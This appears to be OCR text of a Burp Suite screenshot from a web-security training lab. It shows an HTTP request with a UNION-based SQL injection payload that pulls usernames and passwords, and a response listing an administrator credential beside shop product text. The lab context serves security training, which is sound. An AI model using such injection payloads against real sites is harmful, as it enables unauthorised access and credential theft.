 1
2
3 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0a4b006003a6396580e8b
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+username,+password+FROM+users--+- HTTP/2
2 Host: 0a4b006003a6396580e8b20000b900f2.web-security-academy.net
3 Cookie: session=6i7S9GIYaHQOcOVN3O1qgPEMKnA6W3AH
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4b006003a6396580e8b20000b900f2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</td>
91 </tr>
92 <tr>
93 <th>
administrator
</th>
94 <td>
8ccgj28c6udzjs42iads
</td>
95 </tr>
96 <tr>
97 <th>
Fur Babies
</th>
98 <td>
Fur babies is a new concept for those of you who
live in apartments where the Landlord
doesn&apos;t allow pets. We have a huge
selection of cute animal suits you can dress
your babies in.
99 All suits are made from breathable fabrics
keeping your little ones cool, or warm, all year
round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an
appearance, just slip the hood down and he/she
need never know. The best bit is we all know
babies love raw veggies, you can hand feed them
and talk to them in that silly voice reserved
for animals and children.
100 You will never be refused entry to your favorite
restaurants again, your fur baby will be at
your side wherever you go. They conveniently
poop in a diaper so no early morning walks
either. Have the best of both worlds, and
surprise your friends and family if you purchase
from one of our Wild and Rare ranges.
101 Join the trendsetters of Beverly Hills, show off
on Instagram, but remember a fur baby is for
life, and not just for Christmas.
</td>
102 </tr>
103 <tr>
104 <th>
More Than Just Birdsong
</th>
Search
0 highlights